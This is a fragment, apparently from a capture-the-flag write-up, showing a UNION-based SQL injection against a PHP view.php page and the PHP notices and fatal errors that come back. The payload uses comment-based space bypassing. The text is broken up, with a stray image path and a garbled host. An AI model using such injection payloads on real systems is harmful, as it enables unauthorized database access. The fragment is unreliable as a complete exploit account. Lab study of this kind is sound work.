 22 3:31281/view.php?no=-1 union/**/select 1,2,3,4
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67